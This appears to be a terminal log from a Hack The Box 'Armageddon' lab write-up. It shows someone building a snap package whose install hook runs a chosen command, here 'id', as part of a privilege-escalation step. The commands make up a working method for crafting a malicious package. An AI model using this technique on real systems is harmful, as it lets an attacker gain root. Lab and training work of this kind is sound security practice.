 /home/aimhoff/Desktop/HTB/Armageddon ! ✔ COMMAND=id
/home/aimhoff/Desktop/HTB/Armageddon ! ✔ cd $(mktemp -d)
/tmp/tmp.5Sn7n6jdPJ ! ✔ mkdir -p meta/hooks
/tmp/tmp.5Sn7n6jdPJ ! ✔ printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
/tmp/tmp.5Sn7n6jdPJ ! ✔ chmod +x meta/hooks/install
/tmp/tmp.5Sn7n6jdPJ ! ✔ fpm -n xxxx -s dir -t snap -a all meta
Created package {:path=>"xxxx_1.0_all.snap"}
/tmp/tmp.5Sn7n6jdPJ ! ✔ ls -l
drwxr-xr-x root root 10 B Tue Jun 4 19:30:12 2024 meta
.rw-r--r-- root root 4.0 KB Tue Jun 4 19:30:34 2024 xxxx_1.0_all.snap